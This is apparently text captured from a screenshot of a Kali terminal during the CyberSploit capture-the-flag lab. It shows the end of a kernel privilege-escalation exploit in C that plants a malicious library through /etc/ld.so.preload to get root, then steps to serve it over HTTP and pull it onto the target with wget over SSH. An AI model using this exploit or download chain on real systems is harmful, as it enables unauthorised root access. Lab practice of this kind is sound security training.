 File Machine View Input Devices Help
Applications Places Terminator May 22 01:17 1
itsskv@cybersploit-CTF: ~
kali@kali: ~/Desktop/Proving_Grounds/CyberSploit 85x42
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
(kali㉿kali)-[~/Desktop/Proving_Grounds/CyberSploit]
$ mv 37292.c ofs.c
(kali㉿kali)-[~/Desktop/Proving_Grounds/CyberSploit]
$ nano password.txt
(kali㉿kali)-[~/Desktop/Proving_Grounds/CyberSploit]
$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
itsskv@cybersploit-CTF: ~ 85x42
(kali㉿kali)-[~/Desktop/Proving_Grounds/CyberSploit]
$ ssh itsskv@192.168.117.92
itsskv@192.168.117.92's password:
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
itsskv@cybersploit-CTF:~$ wget http://192.168.49.117:8888/
Output
1